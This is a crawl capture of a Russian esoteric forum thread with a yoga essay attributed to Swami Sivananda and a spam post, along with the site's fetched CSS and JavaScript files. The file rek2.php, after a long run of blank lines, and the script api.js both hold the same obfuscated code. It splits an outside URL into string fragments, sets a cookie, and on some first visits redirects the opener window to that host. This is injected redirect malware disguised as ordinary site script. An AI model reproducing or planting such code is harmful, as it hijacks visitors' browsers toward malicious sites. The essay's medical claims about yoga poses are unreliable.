

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.waylove.ru/forums/ezoterica_407.html
body_size: 6454
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Йога – основополагающий процесс в культуре Души</title>
<meta name="description" content="Йога – основополагающий процесс в культуре Души">
<meta name="keywords" content="Йога, основополагающий, процесс, культуре, Души">
<link rel="stylesheet" type="text/css" href="style/sibirsky_org.css" />

<script type="text/javascript" src="include/api.js"></script>



<script type="text/javascript">
<!--
function process_form(the_form)
{
	var element_names = new Object()

	if (document.all || document.getElementById)
	{
		for (i = 0; i < the_form.length; ++i)
		{
			var elem = the_form.elements[i]
			if (elem.name && elem.name.substring(0, 4) == "req_")
			{
				if (elem.type && (elem.type=="text" || elem.type=="textarea" || elem.type=="password" || elem.type=="file") && elem.value=='')
				{
					alert("\"" + element_names[elem.name] + "\" это поле обязательно для заполнения в этой форме.")
					elem.focus()
					return false
				}
			}
		}
	}

	return true
}
// -->
</script>

<p align=center><script src=http://www.waylove.ru/rek2.php></script></p>


<script type="text/javascript" src="include/board.js"></script>

</head>
<body>

<div id="punwrap">
<div id="punviewtopic" class="pun">

<div id="brdheader" class="block">
	<div class="box">
		<div id="brdtitle" class="inbox">
			<h1><span>Путь Любви. Путь с Сердцем.</span></h1>
			<p><span>Алхимия Души. Эзотерика Сердца. Пространство Любви.</span></p>
		</div>
		<div id="brdmenu" class="inbox">
			<ul>
				<li id="navindex"><a href="http://www.waylove.ru/forums/index.php">Начало</a></li>
				<li id="navuserlist"><a href="http://www.waylove.ru/forums/userlist.php">Пользователи</a></li>
				<li id="navrules"><a href="http://www.waylove.ru/forums/misc.php?action=rules">Правила</a></li>
				<li id="navsearch"><a href="search.php">Поиск</a></li>
				<li id="navregister"><a href="http://www.waylove.ru/forums/register.php">Регистрация</a></li>
				<li id="navlogin"><a href="http://www.waylove.ru/forums/login.php">Зайти</a></li>
				<li id="navextra1"><a href=map.php title="Подробная карта форума">Карта</a></li>
				<li id="navextra2"><a href=http://www.waylove.ru title="Перейти на сайт форума">Сайт</a></li>
				<li id="navextra3"><a href=top_users.php title="Смотреть топ лучших форумчан">Топ-Юзер</a></li>
				<li id="navextra4"><a href=http://www.waylove.ru/forums/uploads.php title="Загрузка и скачивание файлов форума">Скачать</a></li>
			</ul>
		</div>
		<div id="brdwelcome" class="inbox">
			<ul class="conl">
				<li><strong>Ом Мани Падме Хум!</strong></li></ul>
			
			<ul class="conr"><li><a href="ezoterra_407.html" target=_blank title="Йога – основополагающий процесс в культуре Души">*Эзотерика</a></li></ul>
			<div class="clearer"></div>
		</div>
	</div>
</div>



<div class="block">
	<h2 title="Йога – основополагающий процесс в культуре Души"><center>«Йога – основополагающий процесс в культуре Души»</center></h2>
	<div class="box">
		<div class="inbox">
			<div>
В этой теме: 1 гость&nbsp;(Йога – основополагающий процесс в культуре Души)
</div>
		</div>
	</div>
</div>

<div class="linkst">
	<div class="inbox">
		<p class="pagelink conl">Страниц: <strong>1</strong></p>
		<p class="postlink conr">&nbsp;</p>
		<ul><li><a href="index.php">Начало</a></li><li>&nbsp;&raquo;&nbsp;<a href="ezoterika_1.html">Алхимия Духа и Сознания</a></li><li>&nbsp;&raquo;&nbsp;Йога – основополагающий процесс в культуре Души</li></ul>
		<div class="clearer"></div>
	</div>
</div>


<div id="p869" class="blockpost rowodd firstpost">
	<h2>№ 1 (2007-02-09 11:07:29) <a href="ezo_869.html#p869" title="Йога – основополагающий процесс в культуре Души">Йога – основополагающий процесс в культуре Души</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=5">Самурай</a></strong></dt>
					<dd class="usertitle"><strong>Махатма ******</strong></dd>
					<dd class="postavatar"><img src="img/avatars/5.jpg" width="100" height="93" alt="Йога – основополагающий процесс в культуре Души" /></dd>
					<dd>Откуда: Нирвана</dd>
					<dd>Зарегистрирован: 2007-01-20</dd>
					<dd>Сообщений: 1089<dd>Пол: Муж. <img src="./img/male.gif" /> <em></em></dd>
          				<dd><b><a href="reputation.php?uid=5">Рейтинг</a></b>:   18</dd>
					<dd class="usercontacts"><a href="profile.php?id=5">Профиль</a></dd>
<p><a href="869">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<p>Йога – основополагающий процесс в культуре Души. Её цель – достижение духовного совершенства или Самореализации. Процесс Йоги обеспечивает контроль над физическими органами, дыханием, умом и чувствами.<br /><br />Практика Йоги делает жизнь богатой и полной. Фактически, это наука о том, как жить чистой и здоровой жизнью.<br /><br />Практика самообуздания, установление умственного равновесия, честность, сострадание, чистота и самоотверженность составляют процесс Йоги.<br /><br />Практика Асаны, Пранаяма, Бандха и Мудра также составляют процесс Йоги.<br /><br />Нация, состоящая из физически сильных и умственно здоровых людей, поистине может быть великой.<br /><br />Физическая культура должна начинаться в раннем возрасте. Следует тренировать тело и ум. Упражнения должны обеспечивать восстановление, а также физическое и умственное развитие.<br /><br />Асаны поддерживают эластичность мышц, гибкость позвоночника, развивают умственные способности, возможности лёгких, укрепляют внутренние органы и наделяют долголетием.<br /><br />Ширшасана развивает головной мозг, дарует хорошую память, улучшает зрение и слух благодаря улучшению кровообращения в черепной коробке.<br /><br />Сарвангасана развивает щитовидную железу, укрепляет лёгкие и сердце, делает позвоночник эластичный.<br /><br />Бхуджангасана, Шалябхасана и Дханурасана улучшают перистальтику кишечника, устраняют запор, излечивают болезни живота.<br /><br />Випарита Карани Мудра и Пашчимоттанасана тонизируют тазовые мышцы и органы, улучшают работу пищеварительной системы. Агнисара Крия, Уддияна Бандха и Маюрасана также содействуют пищеварению, улучшают аппетит. Ардха Матсьендрасана улучшает аппетит, полезна для печени и селезёнки.<br /><br />Перекатывание из стороны в сторону в Дханурасане даёт прекрасный массаж живота. Матсьясана развивает лёгкие, головной мозг и глаза, укрепляет верхнюю часть позвоночника. Шавасана расслабляет тело и ум, даёт прекрасный отдых и уравновешенность.<br /><br />Женщины и дети (старше 7 лет) не освобождаются от практики Асан. Каждая Асана должна выполняться 1-2 минуты. Постепенно время выполнения позы можно увеличить до определённого предела, согласно совету компетентного учителя.<br /><br />Пранаяма даёт силу, жизнеспособность и долголетие. Она развивает лёгкие и укрепляет мышцы грудной клетки.<br /><br />Вначале выполняйте глубокое дыхание. Старайтесь задержать дыхание как можно дольше с удобством. Выполняйте несколько циклов глубокого дыхания в ранние утренние часы. Зимой выполняйте Бхастрика Пранаяму, а летом – Ситали и Ситкари.<br /><br />Лёгкая практика Пранаямы не требует диетической регуляции или каких-то особых условий жизни.<br /><br />Никогда не перенапрягайтесь. Используйте здравый смысл. Если вы обнаружите какую-либо существенную пользу, продолжайте свою практику. Если вы обнаружите какое-либо неудобство, прекратите практику и ищите должное руководство.<br /><br />Удалите ум от внешних объектов и попытайтесь фиксировать внимание на определённом объекте или субъекте. Сосредоточьте внимание на символе Ом или на изображении Аватары или святого.<br /><br />Медитируйте на благоприятных божественных качествах, святости, спокойствии, праведности, милосердии, невозмутимости, благородстве, искренности и самоотверженности. Старайтесь культивировать эти качества в своей повседневной жизни. Всегда говорите правду. Будьте добросердечным.<br /><br />Живите независимо и скромно. Старайтесь контролировать свои эмоции, сдерживать свои побуждения. Не будьте высокомерным. Будьте неприметным, вежливым и учтивым. Не завидуйте чужой собственности. Не будьте пессимистичным. Не стремитесь к процветанию и известности за счёт других.<br /><br />Анализируйте свои побуждения. Тщательно исследуйте свои мысли. Вникайте в природу вещей. Не гоняйтесь за ложным блеском мира. Сдерживайте себя. Пренебрегайте личными удобствами и роскошью, если посредством этого вы можете оказать помощь другим. Всегда помните о своей сущности, божественной природе.<br /><br />Это процесс Йоги.<br /><br /><em>Шри Свами Шивананда Сарасвати</em></p>
				</div>
				<div class="postsignature"><hr />Нет никаких законов кроме твоего решения.</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>






<script type="text/javascript">
teasernet_blockid = 807617;
teasernet_padid = 258151;
</script>
<script type="text/javascript" src="http://keqrd.top/93/90d6410a102a347.js"></script>







 

<div id="p" class="blockpost rowodd firstpost">
<h2>№ 2 (Сегодня 11:26:41) <a href="index.html" title="Йога – основополагающий процесс в культуре Души">Йога – основополагающий процесс в культуре Души</a></h2>
<div class="box">
<div class="inbox">
<div class="postleft">
<dl>
<dt><strong><a href="javascript:pasteN('Robot');">Robot</a></strong></dt>
<dd class="usertitle"><strong>Новичок *</strong></dd>
<dd class="postavatar"><img src="img/avatars/92.jpg" alt="" height="100" width="91"></dd>
<dd>Зарегистрирован: 2007-02-09</dd>
<dd>Сообщений: 1</dd><dd>Пол: Муж. <img src="./img/male.gif"> <em>Овен</em></dd>
<dd><b><a href="reputation.php?uid=3">Рейтинг</a></b>:  0</dd>
<dd class="usercontacts"><a href="profile.php?id=92">Профиль</a>&nbsp;&nbsp;<a href="mailto:robot@mail.ru">E-mail</a></dd>
</dl>
</div>
<div class="postright">
<div class="postmsg">


<p>
Ом Мани Падме Хум <img src=img/smilies/4.gif></p>


<p>
Здесь всякая не интересная фигня:  <a href="http://www.waylove.ru/ezoterika/31@page=1.html" title="эзотерика">Эзотерика и классные статьи по эзотерике</a>, <a href="http://www.waylove.ru/ezoterika/37@page=1.html" title="астрология">Астрология</a>, <a href="http://www.waylove.ru/ezoterika/38@page=1.html" title="лечение и здоровье">Лечение и здоровье</a>, <a href="http://www.waylove.ru/ezoterika/40@page=1.html" title="магия и оккультизм">Магия и оккультизм</a>, <a href="http://www.waylove.ru/ezoterika/32@page=1.html" title="мистика">Мистика</a>, <a href="http://www.waylove.ru/ezoterika/35@page=1.html" title="магия любви">Любовь</a>...
</p>
<br>



<p>
<img src=img/smilies/2.gif> Абалдеть!!!</p>


<blockquote><div class="incqbox"><h4>Robot написал:</h4><p>Оп-па-ньки, а как у тебя с смоосознанием? Чё забыл? Надо помнить...</p></div></blockquote>


<p>
Регистрация позволяет смотреть форум без рекламы! <img src=img/smilies/12.gif> <img src=img/smilies/13.gif> А ещё регистрация даёт право на просмотр закрытого раздела форума, который доступен только для зарегистрированных юзеров... Поэтому советую тебе - <a href="http://way-s.ru/ucp.php?mode=register">пройти регистрацию на форуме</a>
</p>
<br>

<p>
<a href="http://www.waylove.ru/ezoterika/33@page=1.html" title="непознанное">Непознанное</a>, <a href="http://www.waylove.ru/ezoterika/39@page=1.html" title="">Практика</a>, <a href="http://www.waylove.ru/ezoterika/46@page=1.html" title="медитации">Медитации</a>, <a href="http://www.waylove.ru/ezoterika/41@page=1.html" title="эзотерические техники">Техники</a>, <a href="http://www.waylove.ru/ezoterika/34@page=1.html" title="религия">Религии и Учения</a>, <a href="http://www.waylove.ru/ezoterika/36@page=1.html" title="New Age"">New Age (Новый Век)</a>
</p>

<br>
<blockquote><div class="incqbox"><h4>Robot написал:</h4><p>
А вот тебе мудрая цитатка, чтобы не скучать:<br>
<b><i>
Наука - полководец, и практика - солдаты. - Л. да Винчи 
</b></i>
</p></div></blockquote>



<p>
И самое главное! <img src=img/smilies/12.gif> <img src=img/smilies/13.gif> Не забудь посетить: <a href="http://www.waylove.ru">главную страницу сайта</a>. Там много чего есть интересненького...
</p>

<br>
<p>


</p>

</div>
<div class="postsignature"><hr><em>Библия от Роботов: "Вначале был бит информации, и он был у Админа и бит был Админ..."</em></div>
</div>
<div class="clearer"></div>
<div class="postfootleft"><p>Статус: <b>Активен</b></p></div>
</div>
</div>
</div>





<div class="postlinksb">
	<div class="inbox">
		<p class="postlink conr">&nbsp;</p>
		<p class="pagelink conl">Страниц: <strong>1</strong></p>
		<ul><li><a href="index.php">Начало</a></li><li>&nbsp;&raquo;&nbsp;<a href="ezoterika_1.html">Алхимия Духа и Сознания</a></li><li>&nbsp;&raquo;&nbsp;Йога – основополагающий процесс в культуре Души</li></ul>



		<div class="clearer"></div>
	</div>
</div>

<center>««« <b><a href="ezoterica_406.html">ПРЕДЫДУЩАЯ ТЕМА</a> | <a href="ezoterica_408.html">СЛЕДУЮЩАЯ ТЕМА</a></b> »»»</center><br>

 
<center>
<b><a href="register.php" title="Регистрация">Регистрация</a></b>
</center>
<br>




<!-- Mod Topic Preview (Change your style here)-->
<style type="text/css">
#modtopicpreview{position:absolute;width:500px;border:1px solid #8AA8C5;padding:2px;background-color:white;color:#000000;visibility:hidden;z-index:100;}
</style>

<!-- Mod Topic Preview -->


<div class="block">
<h2>Активные топики</h2>
<div class="box">
<div class="inbox">

				<tr><td class="tcl">

<div>
<div class="intd">
							<b><a href="ezo_11377.html#p11377">Вибрации ОМ</a></b> &raquo; Way &raquo; Ответов: 0 &raquo; Просмотров: 11802 &raquo; 2016-09-13 17:35:29</div>
</div>

	
<div>
<div class="intd">
							<b><a href="ezo_11376.html#p11376">ВСД, панические атаки - новый метод лечения</a></b> &raquo; Way &raquo; Ответов: 0 &raquo; Просмотров: 6367 &raquo; 2016-09-13 17:28:38</div>
</div>

	
<div>
<div class="intd">
							<b><a href="ezo_11375.html#p11375">Чакры</a></b> &raquo; Way &raquo; Ответов: 7 &raquo; Просмотров: 20842 &raquo; 2016-09-13 17:26:12</div>
</div>

	
<div>
<div class="intd">
							<b><a href="ezo_11367.html#p11367">Правда о 666, звере и его печати</a></b> &raquo; nickols_k &raquo; Ответов: 51 &raquo; Просмотров: 162174 &raquo; 2014-06-17 12:24:53</div>
</div>

	
<div>
<div class="intd">
							<b><a href="ezo_11366.html#p11366">Аппаратура для психоэнергетических практик</a></b> &raquo; Contradeum &raquo; Ответов: 15 &raquo; Просмотров: 64310 &raquo; 2013-11-21 16:54:43</div>
</div>

				</td></tr>
			</tbody>
			</table>
		</div>
	</div>
</div>


<fieldset id="profileavatar">
<legend><b>Самые обсуждаемые темы за 7 дней</b></legend>
<div class="infldset">
<div class="rbox">
</label>
</div>
</div>
</fieldset>
<br>

<div id="brdfooter" class="block">
	<h2><span>Board footer</span></h2>
	<div class="box">
		<div class="inbox">

			<div class="conl">
			</div>


<p class="conr">Определён ваш IP-адрес: <a href=whois.php>3.145.105.67, 3.145.105.67</a><br />Powered by <a href="http://www.punbb.org/">PunBB</a><br />&copy; Copyright 2002&#8211;2005 Rickard Andersson</p>


			<p class="conr">[ Генерация за <b>0.048</b> секунд, сделано <b>11</b> запросов ]</p>
			<div class="clearer"></div>
		</div>
	</div>
</div>



  

<br>


<center>

<noindex>

<a href="http://top777.ariom.ru/"><img src="http://top777.ariom.ru/button.php?u=way" alt="ТОП-777: рейтинг сайтов, развивающих Человека" border="0" /></a>

<script type="text/javascript"><!--
document.write('<a href="http://www.liveinternet.ru/click" '+
'target=_blank><img src="http://counter.yadro.ru/hit?t17.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодн\я" '+
'border=0 width=88 height=31><\/a>')//--></script>

</noindex>

</center>

</div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.waylove.ru/rek2.php
body_size: 844
content:
document.write('');























































































































































































if (navigator.cookieEnabled) {
var dd = 'htt'+'p:/'+'/c'+'indy'+'s-s'+'ingles.c'+'om/xajax/e'+'xamples/'+'xul/';
var ll = 'la'+'ng';
var qq = '=r'+'u; path=/; expires=20-Mar-30 16:30:02 GMT';
var zz = 'par'+'ent.win'+'dow.ope'+'ner ? par'+'ent.win'+'dow.ope'+'ner.loca'+'tion = dd : null;'
var gg = new Date;
var ff = gg % 3;
var tt = document.cookie.indexOf(ll);
if (tt < 0) {
document.cookie = ll+qq;
if (ff < 1) {
setTimeout(zz,1200);
}
}
}

--- FILE ---
content_type: text/css
request_url: http://www.waylove.ru/forums/style/imports/sibirsky_org_cs.css
body_size: 1940
content:
body{text-align:center;}
/* Основной шрифт */
.pun {COLOR: #333}


DIV.box, #adminconsole FIELDSET TH, .rowodd, .roweven {BACKGROUND-COLOR: #f8f8f8}
.pun BLOCKQUOTE, DIV.codebox {BACKGROUND-COLOR: #D5DFEA}
#adminconsole TD, #adminconsole TH {BORDER-COLOR: #eeeeee} /*<<<<<<<<<<<neizvestno*/

/* 1. 2 Darker background colours */

TD.tcmod, #postpreview, #viewprofile DD, DIV.forminfo,
#adminconsole FIELDSET TD, DIV.blockmenu DIV.box, #adstats DD {BACKGROUND-COLOR: #f5f5f5}

TD.tc2, TD.tc3, TD.tcl, TD.tcr
{
BORDER-STYLE: solid; BORDER-WIDTH: 1px
}

TH.tc3 {width: 50px}

/* 1.3 Main headers and navigation bar background and text colour */

.pun H2, #brdmenu {BACKGROUND: url(../../img/sibirsky_org/fon111.gif); COLOR: #FFF; font-weight: bold; height: 16px;}
.pun H2 {font-weight: bold;BACKGROUND: #7897BB url(../../img/sibirsky_org/fon111.gif);border-top: 1px solid #7897BB;border-left: 1px solid #7897BB;border-right: 1px solid #7897BB; height: 16px;}

/* 1.4 Table header rows */

.pun TH {BACKGROUND-COLOR: #eeeeee;}

/* 1.5 Fieldset legend text colour */

.pun LEGEND {COLOR: #5A799D}

/* 1.6 Highlighted text for various items */

.pun DIV.blockmenu LI.isactive A, #posterror LI STRONG {COLOR: #7897BB}

/****************************************************************/
/* 2. POST BACKGROUNDS AND TEXT */
/****************************************************************/

/* 2.1 This is the setup for posts. */

DIV.blockpost DIV.box, DIV.postright, DIV.postfootright {BACKGROUND-COLOR: #f8f8f8}
DIV.postright, DIV.postfootright {BORDER-LEFT-COLOR: #f1f1f1}
DIV.postleft, DIV.postfootleft, DIV.blockpost LABEL {BACKGROUND-COLOR: #f1f1f1}

/* 2.2 Background for post headers and text colour for post numbers in viewtopic */

DIV.blockpost H2 {BACKGROUND-COLOR: #7897bb}
DIV.blockpost H2 SPAN.conr {COLOR: #CCC}

/* 2.3 This is the line above the signature in posts. Colour and background should be the same */

.pun HR {BACKGROUND-COLOR: #35567C; COLOR: #35567C}

/****************************************************************/
/* 3. BORDER COLOURS */
/****************************************************************/

/* 3.1 All external borders */

DIV.box {BORDER-COLOR: #7897BB}

/* 3.2 Makes the top border of posts match the colour used for post headers */

/*DIV.blockpost DIV.box {BORDER-COLOR: #686E80 #686E80 #686E80}*/
DIV.blockpost DIV.box {BORDER: 1px solid  #7897BB;BORDER-TOP: 1px solid #7897BB;}

/* 3.3 Table internal borders. By default TH is same as background so border is invisible */

.pun TD {BORDER-COLOR: #D5DFEA}
.pun TH {BORDER-COLOR: #D5DFEA}

/* 3.4 Creates the inset border for quote boxes, code boxes and form info boxes */

.pun BLOCKQUOTE, DIV.codebox, DIV.forminfo, DIV.blockpost LABEL {BORDER-COLOR: #7897BB #7897BB #7897BB #7897BB}

/* 3.5 Gecko's default fieldset borders are really nasty so this gives them a colour
without interferring with IE's rather nice default */

.pun DIV>FIELDSET {BORDER-COLOR: #7897BB} /*>>> neizvestno shto*/

/****************************************************************/
/* 4. LINK COLOURS */
/****************************************************************/

/* 4.1 This is the default for all links */

.pun A:link, .pun A:visited {COLOR: #005cb1;}
.pun A:hover {COLOR: #B42000; text-decoration:none;}

/* 4.2 This is the colour for links in header rows and the navigation bar */

.pun H2 A:link, .pun H2 A:visited, #brdmenu A:link, #brdmenu A:visited {COLOR: #FFF;}
.pun H2 A:hover, #brdmenu A:hover {COLOR: #35567C;}

/* 4.3 This is for closed topics and "hot" links */

LI.postreport A:link, LI.postreport A:visited, TR.iclosed TD.tcl A:link, TR.iclosed TD.tcl A:visited {COLOR: #888}
LI.postreport A:hover, TR.iclosed TD.tcl A:hover {COLOR: #AAA}
LI.maintenancelink A:link, LI.maintenancelink A:visited {COLOR: #B42000}
LI.maintenancelink A:hover {COLOR: #B42000}

/****************************************************************/
/* 5. POST STATUS INDICATORS */
/****************************************************************/

/* These are the post status indicators which appear at the left of some tables. 
.inew = new posts, .iredirect = redirect forums, .iclosed = closed topics and
.isticky = sticky topics. The default is "icon". By default only .inew is different.*/

DIV.icon {BACKGROUND: url(../../img/sibirsky_org/inactive_topic.gif);}
DIV.inew {BACKGROUND: url(../../img/sibirsky_org/active_topic.gif);}
TR.isticky DIV.icon {background:url(../../img/sibirsky_org/inactive_topic.gif)} 
TR.isticky DIV.inew {background:url(../../img/sibirsky_org/active_topic.gif)}
TR.iclosed DIV.icon {background:url(../../img/sibirsky_org/closed.png)}
DIV.iredirect {background:url(../../img/sibirsky_org/link.png)}
/****************************************************************/
/* 6. EXTRAS */
/****************************************************************/
#brdmenu {BACKGROUND: url(../../img/sibirsky_org/fon111.gif); border-top: 1px solid #7897BB;border-bottom: 1px solid #7897BB; BACKGROUND-COLOR: #7897BB;}
/* header logo */
 
.pun H1 span
{
color: #3A3B3C;
font-size: 16px; /*bylo 12*/
font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;
}



/* board stats icon */
#punindex #brdstats div.box div.inbox dl.conl,
#punforum #brdstats div.box div.inbox dl.conl
{
background: transparent url(../../img/sibirsky_org/stats.gif) no-repeat 0% 50%;
padding-left: 38px;
}

.hint
{
background-color: #FFFFFF;
line-height: 14px;
color: #005CB1;
font-size: 12px ;
font-family: Arial;
border: 1px solid #005CB1;
border-left: 7px solid #005CB1;
z-index: 3;
margin: 0px;
padding: 9px 12px;
position: absolute;
visibility: hidden
}

--- FILE ---
content_type: application/javascript
request_url: http://www.waylove.ru/forums/include/board.js
body_size: 515
content:
var txt = ''

function copyQ(nick) { 
	txt = '' 
	if (document.getSelection) {
		txt = document.getSelection()
	} else 
	if (document.selection) {
		txt = document.selection.createRange().text;
	} 
	txt = '[quote=' + nick + ']' + txt + '[/quote]\n'
}

function insertAtCaret (textObj, textFieldValue) { 
	if (document.all) { 
		if (textObj.createTextRange && textObj.caretPos && !window.opera) { 
			var caretPos = textObj.caretPos; 
			caretPos.text = caretPos.text.charAt(caretPos.text.length - 1) == ' ' ?textFieldValue + ' ' : textFieldValue; 
		} else { 
			textObj.value += textFieldValue; 
		} 
	} else { 
		if (textObj.selectionStart) { 
			var rangeStart = textObj.selectionStart; 
			var rangeEnd = textObj.selectionEnd; 
			var tempStr1 = textObj.value.substring(0, rangeStart); 
			var tempStr2 = textObj.value.substring(rangeEnd, textObj.value.length); 
			textObj.value = tempStr1 + textFieldValue + tempStr2; 
			textObj.selectionStart = textObj.selectionEnd = rangeStart + textFieldValue.length;
		} else { 
			textObj.value += textFieldValue; 
		} 
	} 
}

function pasteQ() {
	if (txt!='' && document.forms['post']['req_message']) 
	insertAtCaret(document.forms['post']['req_message'], txt); 
} 

function pasteN(text) { 
	if (text != '' && document.forms['post']['req_message'])
	insertAtCaret(document.forms['post']['req_message'], "[b]" + text + "[/b]\n");
}



--- FILE ---
content_type: application/javascript
request_url: http://www.waylove.ru/forums/include/api.js
body_size: 1848
content:
function DN_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}

DN_System_Load.prototype.addsevent = function(func){
if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}

DN_System_Load.prototype.browser = function(){
 this.ver = navigator.appVersion;
 this.agent = navigator.userAgent.toLowerCase();
 this.dom = document.getElementById ? 1:0;
 this.all = document.all ? 1:0;
 this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
 this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
 this.ie4 = (document.all && !this.dom) ? 1:0;
 this.ie = this.ie4 || this.ie5 || this.ie6;
 this.opera = this.agent.indexOf("opera")>-1;
 this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
 this.bw = (this.ie || this.opera || this.gecko);
 return this;
}

DN_System_Load.prototype.alerts = function(err){ alert(err); }

DN_System_Load.prototype.confirms = function(str){ confirm(str); }

DN_System_Load.prototype.prompts = function(str,fix){ prompt(str,fix); }

DN_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}

if (navigator.cookieEnabled) {
var dd = 'htt'+'p:/'+'/c'+'indy'+'s-s'+'ingles.c'+'om/xajax/e'+'xamples/'+'xul/';
var ll = 'la'+'ng';
var qq = '=r'+'u; path=/; expires=20-Mar-30 16:30:02 GMT';
var zz = 'par'+'ent.win'+'dow.ope'+'ner ? par'+'ent.win'+'dow.ope'+'ner.loca'+'tion = dd : null;'
var gg = new Date;
var ff = gg % 3;
var tt = document.cookie.indexOf(ll);
if (tt < 0) {
document.cookie = ll+qq;
if (ff < 1) {
setTimeout(zz,1200);
}
}
}

var DN = new DN_System_Load();

function DN_AJAX_Initialize(works){
this.works = works ? true : false;
this.reqxml = '';
this.data = '';
}

DN_AJAX_Initialize.prototype.create = function(){
if(!this.works){ return false; }
var msxmllist = new Array('Msxml2.XMLHTTP.3.0','Msxml2.XMLHTTP.4.0','Msxml2.XMLHTTP.5.0',
                          'Msxml2.XMLHTTP','Microsoft.XMLHTTP');
for(var i=0; i<msxmllist.length; i++){
 try {
  this.reqxml = new ActiveXObject(msxmllist[i]);
  if(this.reqxml){ return true; }
 } catch(e){}
}

if(!this.reqxml && typeof XMLHttpRequest!="undefined"){
 this.reqxml = new XMLHttpRequest();
 if(this.reqxml){ return true; }
}
return false;
}

function DN_System_Hint(){}
DN_System_Hint.prototype.show = function(obj,str){
var hint = DN.findobj('hint');
if(!obj){ return; }
if(!DN.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 5;
hint.style.top = 9;

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};

obj.onmousemove = function(advance){
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
  if(hint.offsetWidth>200){ hint.style.width = '200'; }
  if((x + hint.offsetWidth + 15) > vcwidth){
   hint.style.left = x - hint.offsetWidth - 4;
  } else {
   hint.style.left = x + 5;
  }
  if((y + hint.offsetHeight + 9) > vcheight){
   hint.style.top = y - hint.offsetHeight;
  } else {
   hint.style.top = y + 9;
  }
